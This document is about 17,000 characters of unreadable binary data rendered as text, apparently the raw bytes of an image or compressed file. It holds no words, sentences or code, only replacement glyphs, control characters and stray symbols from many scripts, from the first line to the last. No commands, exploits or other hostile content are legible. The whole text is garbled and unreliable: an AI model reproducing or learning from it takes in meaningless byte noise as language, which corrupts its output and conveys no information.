8��)�1���s �@ɚO�Lq	�4& ���@!S��t�!+�6���@��݌f�)��/-�F���4��I;q�v"� ��=-���$0�? �����|�A�Ob�B����T�z�@"�u�&[c8!^�T ѯt���/)����b�� .�tt�O��˝t҂�@�m�� � ��բ�.�+׈r�Kc�l��F4%i�l��I5�Z��!-�A�����G8�M+Y�u�"���C&GUgY��nk}(g�%�x�@ڪ��.T���rI�g?����h�
��b,D�i��$z@W�.Į�Ы� Zd��U,M��_c��h��T�&��X�����?�0ύ���Ґ�N�h�!~^j�J�
s���v�C.�������	�$�Q!�۪�n�{:>H2��8vT� ��ms%�J�����.��Q�[��I���7��1I���NX3d��M:@�������-���%��GvS��hϹ�y
ӓa+��s�격��i#��(���q5�G2����@�q�0���ؗ0@�\:�Yn����Fd���v���壺|����ā����a�9��8B*�b�3��s_ȱ��Z�lV�U�8�+���!�^��}Hm������\�Ȅ�����+� Z�8�+o'ĢvKG����żb?Ǌ��f���p��a{��w �(�+H�ЃbD�|�{kk~��G��.����S�jC��
G��WNg��<��՜�s>�_��ľ�=�)���W�����Ӡ.�k��_T`yM��ڵ�i�)���<K�����H�H��ӆ�ZK�ߪ�_�;�;��k<v�>����i���
������c9���Y@��-�@�u���� �j�3 ��뭄ꭁ�LÌ%��B 2:�N9�l��i[>�P�tІ�y�m��H��ҡ��2�S������;�#C�0�a���p>���GB�{�x�����A�1F{+� �pk+R�7V�7U���"=����ȑ�� D�� ��;�sh��;��ۆ ��yH�t����BT������D�۰䃶�sì�Z��IB3�`0���4v�Am3t�q���2��?R�?����ҷ��A���@*18]�3fK�m�k�e��tPENІt�UD:�>4�$�ۊf�Ȁ(��a�
i3<��Vh�� � x �������I�ȉ�Ul�>4⯅��3�-{3����j��N������0 w`��T����Md��x�GH�y�E`GN�t�B=,��fSX�@ �@�?� X�ʩ�J��J��ʪ�J��l�hȍ�1d�<ˁ`$ �^��)hH�AX_L�)(U,�d賁p�5΋�����$i��h�����*Y����]�Q�w@��\�Y���>��M�Q|���x�����1_T9��P��tʥT��DPʄ�MތM�������́���X8?x���LN�dNٜ��TP�^T́���<͹�I�ˁ��>�����C<�´���?��`���8�"���́�L��DW����� ��8�N���N����̀)Q���P�\J@�̃�Ё �����P�0Φ,N=Q5Q��Я�н� XJ�P�Є�P����`�5� 8��L��t�up����A �I��a4��r�n3 ���!��BL���Ĕ+�@�`� ���8��@ �|��V��Y؄7u�@P�-�G� �n � e>�B �t����؄��ˁ�� QIT�5Q���J������}�Q���eQ�PJJ%U����t�)Ѐ�@�U@����#F��(���Ѐ>c��R��z[%�H��
�h�4�`�(Skm�����|�&|Ӄ�Ϯ�hP> uUב$I����W_m�H8]�p`�%�$�л;��P��U�NeX/mʄ}؉����Є=QGQ�=XuT�uXKU����ԁ �iH�ř��Д�T��p�c�e\�i�-}O� �0�/��Ȏ*Ɉ�x�9������S8m�H�|mQ��PMH�Yz�P@�J���J��
u��lQb� 8SmTS%�mۦT[�-Y�u�UQ�MXLEX�%Qۦ�%�����4X��PI(ϿL���+-�X����p����9PX��^�q]*� ՒE����-Q�\�eQ%���Zō�Q�]�e]u۽�(�B��(^�=^�M^�=^� �e�{Pկ=�-Yh�۪U�p�X������MU�ML�|؋DZ������(�2��"���h̵������qN������^��T��P�����[��P��X��B� ?�@�|uށ�`a.a6��Y��=a���T��.Y�[E������߸e�i`�*���«�������Ҙ��4b42�e��ۄ���LX��Z�X���z�Բm[Hc�5f���[@Xۃ(�{�����m�����Z��]�^���O�[�E����=\��ʅ-��1AL�Jk��&�F Qo-����lɈsPK��Kڄ��� _�ёE�.N��=��{a@]���>��N��0�The�� `8 b`���KU��e�``�a�T�a66��Ubp�
^J�+�мűq3Uª�d��������Oy�}���K�icT�eJ�� �h�.h�hf(�8���]���0_�MY�f>c�U�R��{8h�Ff�h��h���Nv�8����2d���`f��ۄ�c�N�X�ă�<*�_P������*�+�V.���=87j��4�l�6aH�MH���e���ŕX86�>��f�8k�-���^b�b�k���@f����k��k��k���� Q�>�iޔ=bP�� �a�[u�����-E<j&֫&.S���`�*�g7uS8]�e�[BΌ�fQ`�Vh	.[F���[5N/���_�6��Y�n��<n=��h�i�^�]���W�f�Zo��B�-*b�Et��.�젎1��ؓ�)db� � L��ފ�hHaE���f�^�������؋j^��P:^lb�l��i��T��p��h��n���o�@f@��>���挪h��ƍ.o;+R8�E4���d�:���@���؈����@�
���Y�h��k�%���9���NؐN�"o]�i�����M;nf���m&�����F�`��k8�k6?�kXN1��oafv���^�h��t�1�$\H�{�FWL�fؑ����_�xo�V�7�0�W����OWl�e��&��}�1O�S/�G�UVaE�ݯ���6n�~l����i~��Zɞ�X��b�<:��Dj�ѫ���P�?�	zC��up�^���7�B�^;6N�u@�o��f��vh�P`?q/�p<sG��2����͜�����p����Cf���I����d��<��mϏ��5��E��XόBX��EXo�Ns���f�8k�Na���_�Q����i�E������]�P���96�p��-h�h^l�.D�*1s�.�Z�K��H����Oh�k�=�b� ,�hz<����]c��y���5f�=�ئ�m�^r���$Ws�����[�Mw���owY�[�^s��2���6Qp�`5_�����s�Oh�Ns����V��f��bh���K�sj��_i㡕D��_�d�J�\��g���o����e�?^>���M��W^Fu^ �^��.�_�~�6n�i�r��u�%s�E�h=���6W��`�POG����fc��������D�	[Bh�п�
'R�_3	4C�@'��������M
��P8�
Ѭis�͜:i�,Ā�?@� �s9�P��2�H!Є2�sY�"1��x&��0T�.�r`v�ӠW2Z��=�̆�D��ڦ�dƁC��-ĬR�@��X1e���!L1� �M��̑# ��C�H�d�s
Un
�a Uv���6�^����U!3�F�N��,T�n��K��]�̔Μ�a]����<����EK�a��c��� }n��2?��]������!�M�Y+9�TF�X�h9H�����E�	�dV|��RQhM�P!$�s�!�\oP�sEh���
!EԈ	���xm�Qx�$_Va�gXF��?̀`^8@�#3|�E1\y��Oc���(�����?��b�!e&`�=�PDi���i���?x B� �IG��Ϡ.g�\�������6:�������ZM�3�TSO��~%�$� t�P�+.%B�M��BѬ��=B�E_��]L��X0�i`dwa��,aЇP���eq��ٛ 6$�����18�xR�е�������X��r�����a�U�K�����Čq�&)0UU	�r�<���������0Bs��^`U�B��:^8�aIL4�)��G�X�,�PDU�k�"�� �9Q�d��P�q6! �fR'���9[hǴ�����D�������)_�1so#u�a�\8�`���i)6�|���i��W�֕b]A&K���9S�φ��mC&4y�L �B:؉�N�?oU/؛��q������/�=�OA�؞[��[bRx1�1�& ޽�zg��[݄Mh[rVes�\�8����.Bs��DNΔ	Km��F�й.����OVBq���^iU�u��e�{ܱ.�WT\�?�̇7MY�rPG@��&'��re,��72J1��f�g-N�?lp!�8N&̖�"4��)s�ـ6���p"���t��J)h���"%DJ�Q���=X�@t�w,��P��D,�L(M�ҌtG`�)��]��2���mo�������6"[���"�(!� ���6��ΤP{�Sa��d9�-}����l���hd7�E*h5		��$/rLk�H!�#��,D�*O�0V�΍���c:�4E�Z/aY;&�6zHY�S���21���<)1���N)��c����CBN@g��q��<�;i E������"�L��LT�#��(1>&;�X\�@<�~$�Ή�:�8�EL$�*;�O(b�V+�M�h�2f���3��à�!;�Y����ʹ���(r���)��B��'B&d�؄�eJNyZ>�֣��p�#:Gf��Z�z��%L和�wF�H1PQ`��BʉD	��c@Q����En����
s��Hm����S\��@��P�УB:cR�TN!Z�)�kԂ�0�%�T�̂���i�~��N�g_��WPk����U`�S��ɉt�)����&�L~]4ό�u��� �ⴌ�ڄh��/�D�����:a63��{��M8;��pN#�U���X�nB3�K==Y��ٯ��Yn�B2R='(Rm������k����Kh���-�ձ @��1�J_��N�K���7�=�}�GzTge���T �][��F`��U �T��9�b	c����MUp�Ѿ�E��u�F�' ����Y61��݋��K��H��*��j����p��%ˀ"+�F��S�{5�`&�����X���4Z���3m�s�X�-H��S ����,��Y�"�0��O-L� )�L)�T��� D h�@V�3�B�����`�U��YW����N�Z��ϔ	����^9L½�%��S���t#�#�皻b؏R����-eW��TH/�h�"�H�eZ����9��e����7�Z>�)� ��}�<m��r�fOJp�ګ�{H�}�Cc���>�O�J1���+H�l���e'(͠k��'����g��p���!�d׆� E)b!K�!�@�v7�����e+���͈zE`�̺��)h�8�EQ�׳�hD�o�E��v`���V�~���?�i�b*Jo<���E�O}Iy�2BB�������@f+>�U�ݗ��p6��OMg��O�Ơ��i[��	��M�<��q�X��J�Ⱦ��1
`E��jǨ�e�x57��'����f�V����z��L���/���Ƨ#M��o��+D�t�E�8ES�����roP�� ��BZ������̢A@�I���(�p.�/�?��l0��U�G�Rb�݆�،��U��_~�
� ��`�������r��^�]�̙�决)���Cd!D�PB��9�< �8�������1���� ��`�����eY��WB� '��?L�?]�߁Q�|GUL�	�;D!8 8P���äDJU-Q
��?8�(���,����
ҝҕ�fE�MQU�W��C=��J� ɕ�VB�	���ձa���	�d`n��E�"�	��l@T"
�<��0��(�C��W*�")6S�D��4���
	8@�?���"F��MP���b� B�;h�/]����S@ ���
���M���i�P�H)�V�Ț(�*��*��Uco�Q�q��4ׁ�#ب�ݽSD��C&��C
�0, ��m��px	Q8�"��$LB2 -������ώ�BP���8�&�ᐌ�x	�#'"�2&�0X���Iϡd\��3������͒
d�\ܻ���������HQD �4�D������,�!�F��90
>�#�cO���Z�HBd���!����H� �4LdE:�/&;P�C��h�I�$'�^r�U�V�M4��^�3��ͤ
̂w�Jq$D�ƅ`\ ��n&��Akd�]񌇅5���-���Y�*�$)�2����S%)#<�c|b�!G<�f�%E�EŌ�
L��$����DjC2H�4d0� ὅP�:�CdT�?T�0�C�N�dE
$�&n"El"$�$`�K�Q��6��Uj��X�=�/%&d�V|X 4U,XI }�O��H�4��M�HD���QS�fLy08_6��(��6�C
� .p�*x�*��*�舖��r(��B��(	h�<�	�@�L�$x�p
�B�C2$v.E���B��h��!DDFH��D�FR)����)�$\�~P�wn)yZ |�a�`@:�#�*��B��M|�B�B
T��t�/�ሂ���0df��S ��
��������n&^)D5a�5�B`�F| $"�#%��8���}�:�8C7���j7lC7���8�C dêv���**耭j8�*8X�#��#D�<,�$�B8	�@����? �(�(�NA � �� 8��)�-F
�2��-����C,\�x��0XB��($$�+yB��k���*#�+��)#h�&�EFaj*@�0�_�i���D��2�2��M���0Ed�Pf�Q ��j�g�#�H�S�S"R8-�;lj9}��9�?�**hBȬ�v�(��?� x&����"��΃�&�2DAB��m28�7��(���"D8��!d+B���?@EP�?��
C$D½�Ù*�(�+���x&#,B��+ݦ��
B���-*�'���lB�����Za¢���I��M��jN8I�	zSTnnK���n��������m7��B�5����B�j:D�6��6�� �N`�7Y<kB�nL��M+��[�*Dp; آ�00�"�ܮ���+y^��R/#@��rk�n#��~���uFcuF� ��.���)�P	�I�.���o�dF }�䎦#��$1�l�����w�΢�6X�[�?m�Z�Ϫ���<@�<�����C��+�n�z�7D8�����������bB d@���Ò�-�N�dP�?,BBl�����m�&�D~�p�&D��m_y*�j�&�	�&��)۱ƚ��k��v��a˂2�U��F�#6%�L��&�9��ˡ:�C���,*8p�>B/C�.��"Dh��z0BmO�	'�@x�Fj�Ծ0�
�1k �?C L´F�C4Pg:�BD��"��R�q�"Dن�B�mu������ՅANH��*g���]K ������U5E���ϛl��n�!1R"��#D��9��M	��'n|����r0�@�Ѧ[�"#��,��D&>�BL@BDm4d�Dh2ʰ&O�E�:�@t��A4��ʲd��+�r_�##�Gn�_�.B���/�Y+�te`�C����� �K�W���R�H5�C���9D��1 ��iĞ�\%��TS�B�3B�sB�C��?��<#D
�s
`')H?��D�(�A$�J-�@1�h1$d1L�&+�:��A�C;1*O���*g��r��"����"�r��t�JDQS.�����p�c��	�4�.��,����F4�(gב7����SQ�Q/E6�7�0k�p������]b�=/.HB�&�Xi��oG�Zn2B4B��Z�eB4���A�5-K4_/E��_O�s;q�mچ�FD_��4GjH��yk��7gR� 
bPʙ)��XSx#�f��R�u���*Rv�7�-!�v+dC��B@@˂m��=� ?Z�m�3�s ?���?�C����vX�5�&剟D��-��\�4D'4 �(;�#d7�m&�i&L�tG�A4�A�B�!�B�;�Ch�!��	q+_�4kH�7z+�2ҷM���s���C�3�9�9k������;���8d0�!U���U/�m+El8H�W+�(�X'�4�8�
�¢�B2hr2P�&˥r����qB�%��%4�,�8STo~�����#����fn�F��HΙ��{w�ކ^���`N"&�}{y|�y"��?(Chk�y�o����8�B�O���C<�, �y�ۀ
/�B�yB�h��BT��z��{��%幂D������J���2�C�@�_�0�+v���S��N�e�" ȢP�6Cl�� �Oe�I!B�Im���m,%%�qb;?�7EW<Tұ';���FetQx�k�D�@
���M�7����:B,ABh�W�A����'�-P�\�B�BC�x��BBX�0<�w:�#D)�C��2S���w�cB,y���Q.D�^Xė6����Q5�I����ƿ�S*P�����C�f�ʚCɕ|8��{S��m� )@>��ÅS��ۀ�i���B��{h�o�|��%�x,��'D1�r+�B@�;B�4H=E�t��0s���"4CD��#[
e�K}��e<sJ��W��^X�޷�8�&P��i��TƔ�O�	Z��w:B��?����?B(@���+(7E8�#��$�pӿBj �π�Ŀ[�^Q���5�B[�o�U�Q$�/��R3mD���C��%��?C)S�D�2� �ɴY��B�.�:���!�>s.�iёK�6u����E]h@V��p����;����uw�T0��8(��m���F���]�{��[T*�FK�..���"�e���g�ҥ���FZ$�ѿ�~��|xy�g���&2�Ѩ�%UC]��С�1s�^Z��̣C��g��HA4��6~�H�\�bu�܀��Q�.�u� �u���+�4"�MS�Yux��~z��E�:n�����Bڼ����!M<C�#�5���5�bk%'�^s�'�Jj7������� �������nvrF��6ԉ(�.�&�j��'�
����?�<dO�$����"��%m�QBy,j8y�m$=����J��.�'�F��9	!��U�)�x�Σ�3��V�j�@�<o��RJ$�A�r�%�Diϖb���+���R/=�P�Z�#�l��(i
����-�,[��S� �T%C:	=��K���T��J"��� tƗ$�J)U��Z���IEu*  !� � ,   , � �	H����&4!���#J�H��ŋ3j�ȱ�@|�:dȣ�@��&�"e�B&�7��F?2ɳ�ϟ@�
�g� �;=6�n`8�F%rT�ЫX�j���@I
JH��¤f�a��@�9���׻x���(
��2�Zp����T�3K&�J�����1�MF�j��yo�h�>��h�b�a.%���ڃ�Ҳ �%����k�����T�h�������?É-_L]�����dν�w��"�:LF +� 6~}��QiL�J�9 ����'N��Z�iA�^AJP4V\�T�|ɠ&���.�Uh!g� bPd87�?��V(�)4�A����m�#�2�(3�@�]h�Y��@�e�]ұ��Jv�(J[�	�XA�l��PrUI5#WYe�G�k��Rx�����	�`e����pbDLq���"K9P��u�ie�ُZ'	th��6:������@�ƧD�yiU18(�8�\A�:jj���xf��މ�
���IvL*�Rҹ)�]V�zꯍ�5��U
b�
e��`Q*PG�XP?h���2J�A=~+B�"�h��i;n���@��d��^��@ITA�4�Y����IP�-��v;1��ܩ:���j��J�_c��"�4��n�X�u��]��Ӈ���Ae���uPQ�
D@\���3p���E�*ׅ�(Ē$DVig��Ts�2AE�6�@�J��!)
r-Z�4M1�$9��SUǽ�w@�Dao��⒛��@�a� ոXMA����܌�a��Y1�H]�� �b�
ϙ��856.zgK9A�l{,��?do Xn�"��?Mt	�
��PA�n�X�H�5��k �ڕ���Gϕwӛt���_��Azdx���
%���=K��ED�>A���&���zX��������4�[� �B2�I,-Q�J�D(������&s)� )��A�p�-׉G蓻Ar	i�D��� z 	g��;��'�`A�3��X��WA�J���H$w4���p(�&�v�B��b�r�fFTW�(�m ���@ȶ��� e���B.�Q#��]A���*��r���!`et}bQ��N�X��� t�Ii�tIN`6��r1���A�eN*�&G���0��D�G�pL�)�T)gI/Hv� ���D�a5�87��<IKRj�bI%BD�L�͎5�|X�j$�
�dx������� ��5�i��Pi v�W4�y �	� ��C�`���:�%D��(f����,H/�y�Y����2!y��QS N H=���J0��I���c�'�߬S���J@���H�Q'�n<�5��[�8bI80��w��
�+j
S&a�B�(���3CNm�?Y�
�|�3�-�QWՍZ�Ǫ΄�I��*�(0�R���N��W��%�p�� 3���U���S �չ���t;K֩�.ECU"�?�yR��°�3e�
���8�Zq),@���L�7�I��N�c����ͫ�:s�Nl�D`�D�f �p-��5A���q8(�vI�%����	��P��X�m�-Q�V��M�#A& 1:E�j�Vv�7�;3�ֳ-.+�
D�]�ãѣ&��m&BzQ�֫�K��4��F�rC/l�	w.u�	�ƴX�@ ����L��e�6�x5}K,��\-	 �8���N�TD�nH�h�6�/n��_� B5��?��	3�t��H~[�c�T����"�l2�s"�]��K"�O �@��E4���?�����"S�U.B�8ł�,��-�"rg�Q/h�����C�dň��B���5���r,zZ�E��&%NmO������9j'+�L�C�ЀAL��N�,	�-�� KڤQ%�[SF�#r�5�Ds�f�%�h����T��L;�$ȼ�HlY��C��	U���)S�D�	p3��k�-�Bf+�t N�f��MC� H&"�nx�%����
d�x����+Ǜ����V�S�f����$dme/#��Ƹ��������r	|��jW��@]���_�JmDX��Ex���y�4�A�WQ�D��R�<7M&,Q
�É�vԩ*_._�+<!������� A��=Il� >�4&��H{ Xo{��y��T���H�.Z������T	;"~%)��4 J�"���ʊ�h�5� �'�`�@� ¸�0{�?Iݷ4�)ۆ��)E�k�������rB"�j�����ĽO2�,"�����}�g�Ĝn����*[䡗8>B�]�v������5U=��R٪7��A2�������0�'E˔ka	�} ��fOQy�
�GH@|E���a^I%V��|Qq�`������b+��j	sQ�_nf�7�#�O	�Kk�SQ��v��4�#V�DwA	k�f	����C�!��g��{q	�d�W�@#]���Q^�4/U�p1��u���хN���O��b�TF'~E:"i�I xU�[�[bLHux7���yqS�Rx�k��f���0u�[Y��3���v�"sbo�A+�4� M����	pH�����`�6��`���U؇�a+���V��q�	�`�p�5�q
��Z�x���a���1vo'M~XwFrpDQ���x��4��ۈ!tF�XV5}��a����x�����xP�\xyEf��C���V���������X�[1)��O�GgtG_��
�V�`�4���hɑ��EZ�4o1���i8�0�8���d�pZ�y�q*	2��?��xSv�N;R~�UY5�e3�
AU#X�H#O�}!
ZPE~Q�v���R	K`G�x3NIٔ)-c��r5S�Z�&M�:Yɒ,�����(�k�IsY�p
Eq�xy
[���q��qN���i� s
��[㑑zəxa'�P
5L�A�v Uu��UאeJ�5�0(���r�a�š�ʙ�5�3�>9�@��嗇'U����w�YuY������"�`�0
"��BD�a���:�T��qW
�
��$ǔ��yYb���1%�c����������)��P�3"�`	#�	#�)!���#)�II�i����A�0�p
�p�� ��Y��^����u'��4/7$�͙.:�Yʀ�ʀ�홣Wʣ�>��N�P:�c�T��!�V�31�7J�*D;��d�hdA��Xy_��ji����N�$�]�n�r�I�k��8�z���Bs�WJ�6ʞ㑥��>q7W#Fju 4o��2]�ў��4� ����
Q��`C�0�a+W�jX
4��iJ5���%a��
�Z���J$R�wP�&#b����I3b0������k�1ݕ�J��MQ:�u���X*(�*�&1[sU�q���N�w�z9�C��ص��j�+�>K�P��-X/6�D�߉����9��C�S7�iOdZ@=	QO���1N9�+[c��q�B��N]:����Л�9�4U:��1�6���!wcWK`Ko9��w�գ���U���z9�XtE5��Qmâ���O�v_��2��#Z��1(��"h���u�N2U'Srx�!�u��v5uy
d;�dK)۴��{k;��W�M��N��k�Z	��ʠ��[��*��PI�k�S���b��J,G�Qw���z #����i0������p
��~F�������DV�!ٔd��/ѽU*���zEΛD���B8��NW��1���Y��˽�:��;��X�ET�Ý�}��N���#�j����;����vUF����KX�����L��ܾ��Yp9S�`_�P	q�M9�U�ƺ5�����pPۯPB���1̽��M�2le����zǖ�˽H+�C�V窳�Ey:[^��B�d���p�v[Z,@��OܩH:g(��N%jVevց��+M��e��p+<K V3��L[��ʑ[�@,�1<�>t\r��Vq����1��	�	#d�������c\ǡԩi�N�;)��A��*�Bt�u�BHu_C�L�##�y
A��J�0|/.�ɛ��¬�~���dg'��	/��3��U����L���>�uy�T�`�u����I�U:(�\�a��D�t��>Ǿ!��Ҹ�L��]d<��p�^��e8D˸����%��ڪ���O��Q'}���b�B��y/=�Ep-�p�j����g��A���«Ya,���ѯ�� ���c�<QoLȸG�?���{���)M)�)�[`@ +�0A�D}�1����8������b�H��1��Fm�\M&�6�Ԝ��
�6�aa�6��L+��<(�`�~������!K1�M���pY�gTǇ�����������P6 �� Lh/:L�M�A�{��6>-��=ޛ�bq����K�^���� p۝}�g-�������H-(Ol  �����&�`�؝��=.�do��������� ��8}���9�9<�UA}����}]��-��!b]����C���-�����+���ҝ����݈�ӵ�9*������ߙ��/����z����0�����:�A}��s�5�{��n ~8~�l����@�q�Cl���4.�V�����������b����j�m]%n�V������$��	���
�ȸQ��:�q�­�)=�F�����p��e>E�
8U,��ʠ��r�E��2�� �5�~��96P��=�f.KǓ+�D^�X.�2H> `��=�=}>���v��6 � �sD��*���������͠�[0�����EP�� �$�k�����)m�"�c%�^�w^�Q}����'��:)�U�����.� �������	a<���v.�]	�%(�.�ȋ��~�!��V^\�@������n�a��� ��;���4�����8�����?���>����>�K-2n��q������I)�*D�n��6~�X���b}F�����
�A/�K�����1��~��J_N��ؑm��#U��3.�k?�����.�W���۞t>��
<(,���_��m�W��0O�=��E��y�m�O�4�䶾�O8m�M�ь����/"-?o�_t��.F���N���'��Qe�t����¹�#�6��� ����7-�c�^�bM�a���G�*dͻ��o�2���?Q�������s���V����$X��A�	.d���C�%N������	���  � �]��q#��M�����/)���`�	D�̐2D�
x��@��*.e���S�Q����q#�f&A�	qAT�/��~�wА �q�Υ[���Y��yP���U~�Ҡ؁7i
�E�ߧ���34y�2��������g�&����wd��������-[���� ��*�	�1�V�����G���������s�	/��+�bV�#�g�������|�@[`�*�Qq�`/O�~B�����z�u��K����J6�lH�!�� j��,��?3Ԑ��0��@��i毪2 �@���'���g�v�����FsLh��X���:L����ʣ�`S1�묆��qJ*14�50B ��FZ����������Tl����$��ƙ/�*�:-	jI��*0@��fJ���N4��%����
2��N��NL3���=yhO��
U;�P��;���+­=�ܴ�J���4�uW�R�5|5$R�1������V*�R���H�PE ��R^��6",��ӌ�2��Rͻ�PM�Mȟ"0p��k��K" �2��Q�+���iE�����<ճ�+��@Lջf�52�s�� ��kA�l��Z�N�֮X��E���p�נFe��
)��L(A�RN�V�J:����z3�'��؀`y�1�!��
�"��+f]e	�h�xT��rm�~K(C�hh�%a��y�Rlƙo��:��f.��j��Z�(��`�"%Hs;��K���� �0	S���(
3��>|��&a:���!o� !(��.����Bjh�	2�����9��J��@JB R8������|�d<��x˅NG�l�E$�c�
zi�"`]�sUl a��c>@[�q�W��%/h�K�%�A�	����$a�;�����<�<�� �\�$@�[(ȣ�g>p��P�$I }��l����:�̖x�>,I,"�ۀ��e�� )X�j�9�� R��M/yQJ�A��O ��:�շd����&���iG��ݚ"�m�7���@bh��| 0��CV"9t�yXOU�Sy�VH��1�PX�HǺ�,԰�%�d�%�Z�� p;��6C��,�x�1�j�:/(#H�f�Ǆ��"J1�"��g����Hg��@��4 �́�В�d$�)��*�+�B4�.�ĳ+ 8e��qJ��Mu(�"U��PB ]�����=-r	MJr�h�$w�HE}&ǂ8tz#d���>$���?v�=Y�#��PR ����7��G�@o�� ��!�ЗÁఇ���S�t%#T��h�Bh#�)HV��L(��)��"����i�khЌG7�~p(t�OEbQ�E��9�F��U! �)�x�k�4��K����U�LBR1��<�fAV0�LÑ�*��u�`�KI*�2�5aD#")RI�G���� L��a����5(i/�ѳ�е���\w9����	�\��ЃJ��]7!]�����&���B �$H �0�,\oc�U'D6��x*��p�@~�@��gAxXԥ`$%G��8��vP{�D�RӝT�& ��p���@���@35���"g����	b����݄�/���ɵ���uW\G�B��1r�h��[�P�+C�'/���VI	B
:�����4�+X	�q�5�c��/}8`ub6�BL�@ ,���!`[=7[�������| ��E�.�R�^B�jW�
P ��trW,]�p7�ѮB�Cd�!� �\@9�	�xC�� ����ih���w�2�`-��fI��	3�"	�@�8L'��R���(�)H�ێ���Y Y"Pn(f��|pL�N?Dդ^\���m���+��J�}�[����������큮�K@\e^A~R�I�`�Az@�/1���J.�����>H�%⦃t���$�S3:�!��K��s/�<����3A��{�yezu���qW�S�(��KdU�[���7��lGT�{��wH�M���X�@q��E◙�;ց�^d���酈�)���V��I�D8�U�D'�;�C ?�js����IC�h���!�����0�cw�'�1�YǨ+D�F�Y_j�;� ��qr��L�`0�=�88{0�ビ�%�4f�������:�	�⹥bD���9���:�=A� ~`�'V�O	�<b���>f��m_�鍽�D��{�+��K�#���=� ;�Z@A�������(���Q#TX���X�� h8�X>��2o�����.�/��� h��@�����1�#��K��H�(7�d(��  �X�7�{�b";(2��?�:��=T{
��1׳�Q�+�б>�(���`�͋8Z3��e#�]#��a�h�>��>A������tx��HjD�+�{7����B(��G��tD�+�.�(M�F  0X�7@3R<��6W0�T�/��D2A���ErrA���
h� ��A�#K�D<@���X4j�yH���8����:I�=K���k����p �;� ��7(#46��35LC� �-�2Z���  �X��*�;�>���sh?ܽ�Fk�H�������jP�IH�d ��38R�B���؛�@�f�ȹ�Ȏ��M���0q�V�FM��)�4k�)h�bhb�H��f,���r���23]�CZ۲�"Y�Ê������0�>9*%r�p�Y8
F�`;cT��N�y�JjhF�p��t
�C�@� `$���H��K��K��K��K�\���j��]J�� 0��)@�(��T���IX3���bH���Ir,6�kC�8Z���!���H��@�8�\P��� ���e�Ǭ��|���k��x�y�JEN��X3NxL�hLh��@�X� �܀�<��XN�@P��N��N��N>�N�$;(����� X�������� �OXɃ � �nD��L�\�5��I ���ɞ�I(�8Y���h�$�Ȓ����p��Bf�Ƀ́����tTp�8��{N�T��8
���\�|	@���h�X�QnӜ�@=�-���#�сR eR؋�̀|���Q5�@�U MU�pP�� �A�L�� �<S�5�� Ÿ�,b���ʣ�/M�,.M@����8�"f�JC��V��M��F�=�T��`���p N��1��bEH@˶� P���N� `��a�#UmҬ�p  �U@�� !��^�UaVb%#�>MX�$R��R,U���f��Ip � �Vl�P��u��ln��I �χ�pWh���5.<�J �js����b���X�rS� `p�~��7`XVXP�lЁ�n���ev��&Xݩ�\�fURUhU� ��Q&�Q? �H�Q[-R!�Y���c-R�}V_5Rc*%� E�*U�-� �ٚ�Y��b8 �m���k�Tn�&����Ьi ��d7���/�,�X-OA�*��+���JG�[xa$#}�%EXږmY��gUR��R?XY �U]m��Q%5�p�[�-huV���&�\��ہ�ܠURеN\�աZ^s����!�QIpv �i]�%Z�Et�����t� �Ҵ6�@�(�?4�8���P=��i��*�Y!�Z��UX-ݡ��\�u�kY�f�U� VPq=�R� PZ�U�hX��EV��Y�]Yce f��*�՟����UXe�=%�V��4��e\�!�ʝ�R�KC��Cz��l���^.�#!޷m*��0�����ҍߝ�N��_�ҞM\$E��a����� �����l�fP�*��fX_(�b)�b*�bfܠ�U!������{��X]��Z�e�����Q^u�� `3��J���!H��t�����b��?���K�q���_���}��R.�_���ՍZ0��[%_��B(PZH�R����`�c���` ���I�Q(�O�Y6f�.��^5cX�����%8��b��K\��=F?����e�����A��Rx����" ݞ�]gM���^��Q2�J�U*���%��d���[��%�U e��p�gWV�,&�B`�76cѥ�P�g"�Y$u�.�gr�^1���������w%����i�,��@AM ��@��0�j�Ё`a�������2����Y��Q�Mڕ�&f����� �dP�Ypf x���.��z��Bxj��jZ�j��j����&f`�Y.��k�k�����-v�����ү~���j!� `��E��:�;!�!U ���&�8�de* �6��6�0IG]T؛�Մ\g@ �w��+��_��xN�H&��&�����+�B��Վm��.Uk�8j�.����V��[��+��^�,va6�$�ʒ�R�e-�����6�(��p����R� ���V��&�x��������eq�^%�h ������o�����o��o���^5��� ]��n��y��>����j���S^�5�{�&�6l�f��u��{Jq�8���%������g�Rb �U�e\����^��{h�y~h��B`$��i��e&�Y!5j�6���j)�q�V�f ��!1v���Ux~j���K��EP�R�!�`n�40��R��@%�T�'+,��h������m�󻾡��Q^Up2&c�C�,Vt�]�`�U��s��^�����,��M_��vp׶������x��.��F�b��:M$R�����8��%MQ(� iD�s����� 2;��h@uf�j>��g�킀vj��Yf�`�_��Z�%���j%�l�\�e-�Ӷ�����ox���~m��o�.c����Fu�v1���\8��LǨ��d�}��/	����k�Ş��#�� n
�a����
�a­Q���e�r��\�V/EpZ��\#Gep��Vj ���_,_�B�i&��d�9e>��c�+G+SK �΋�6�p�O�0�����o
tr.�z��t�X!�BR|?w,w%U�}id�x�N֗Gp+O_х�N��%GVf�꩞�� U�T8���WS��R�;��E����S��-�s@��xX���r��{Їj��a�N�*N}շk^%Mu��D�o�(��o.%Mf�ᶶ�� �v���C��]��^�i8�h�����p��Y�ѱ^o}���&Zo��)����I[  �ΝF&4b*�&��!^Q�����pa�V�ն�s���^k"y/�{`w�b�	$Fp`������1�9H�x!�?��1p��!��*<��1\��1����PG�&�w��ň-�I���'Cf �gb�B|&��# I���X��:v%j��^�V��@3����vm۳i����p�?�UT�$��.L�gE��/� �B4�&1j�HL2I��?�,Y��Ff��!����!e�4��j�0uB��p�Ò*t��_�[q v!����w�����@+#HG��'��f�a?�5 ��Y�tݞ`��s��e�7�&�43I�wx�7�C�1��F@%Sf�m��LD5��e�I�k/E��F���_��h2�qFANl�Iğp�d����f  ����?܍2� ��!c}�!�Hd�Vo��Z�g�D��R�^m !C� X#����C��h.X�49(�k8r$�=)���g&�SJa�>�&[q4U�RD�h����ї��6���ٛd&��ݦy�!��x�z7jX`��ϐp��Vy �g��p��L'�t�I}���k�5����F����*��F�١�yn����Y�'��F�%��
���=�&�d�X��ID��q�閒A��vY4�$�Ҳ�)��*�ʐ�c�����9�JVt�G��C���O�������|����!�|r�%ʀ�&.H����%sd���s�2IXbR <c�%���o^�n>wv[q+�{���YS����SRBm�5���}wy*�����C���G�I�]f5��͜�+����O6;XF����׉o}a��Fst��y؜q��D���F�j67D��P4#_��s�z��=��{k��GRa+�K2ò^i��vX^%��X
